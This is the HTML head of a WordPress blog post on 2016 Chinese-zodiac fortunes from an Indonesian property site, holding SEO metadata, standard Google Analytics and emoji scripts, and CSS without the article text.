

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/
body_size: 50989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Rejeki Shio 2016 – Tahun Monyet Api</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Baca dan ketahui berita properti Rejeki Shio 2016 – Tahun Monyet Api dari feng shui, gaya hidup, tips &amp; masukan terbaru di blog.rumahdewi.com" />
	<link rel="canonical" href="https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rejeki Shio 2016 – Tahun Monyet Api" />
	<meta property="og:description" content="Baca dan ketahui berita properti Rejeki Shio 2016 – Tahun Monyet Api dari feng shui, gaya hidup, tips &amp; masukan terbaru di blog.rumahdewi.com" />
	<meta property="og:url" content="https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2016-11-11T03:36:18+00:00" />
	<meta property="article:modified_time" content="2019-11-02T10:14:09+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/","url":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/","name":"Rejeki Shio 2016 – Tahun Monyet Api","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg","datePublished":"2016-11-11T03:36:18+00:00","dateModified":"2019-11-02T10:14:09+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa"},"description":"Baca dan ketahui berita properti Rejeki Shio 2016 – Tahun Monyet Api dari feng shui, gaya hidup, tips & masukan terbaru di blog.rumahdewi.com","breadcrumb":{"@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/4-Fire-Monkey-2016-1-Peruntungan-Shio.jpg","width":600,"height":400,"caption":"Rejeki Shio 2016 – Tahun Monyet Api"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Rejeki Shio 2016 – Tahun Monyet Api"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.penrose-press.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Frejeki-shio-2016-tahun-monyet-api%2F&#038;format=xml" />
